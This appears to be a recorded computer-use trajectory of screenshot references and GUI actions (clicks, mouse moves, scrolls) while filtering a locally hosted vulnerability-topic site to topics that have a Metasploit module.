
{"action": "left_click", "coordinate": [415, 411]}

{"action": "mouse_move", "coordinate": [765, 357]}

{"action": "mouse_move", "coordinate": [792, 349]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [152, 181]}

{"action": "mouse_move", "coordinate": [303, 207]}

- Show the local instance's search results filtered to topics with a Metasploit module (1927 topics)
{"action": "left_click", "coordinate": [311, 7]}

{"action": "mouse_move", "coordinate": [724, 118]}

{"action": "left_click", "coordinate": [822, 81]}

{"action": "mouse_move", "coordinate": [1023, 222]}

{"action": "left_click", "coordinate": [82, 462]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [775, 221]}

{"action": "mouse_move", "coordinate": [662, 313]}

- Keep only local topics that have a Metasploit module
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
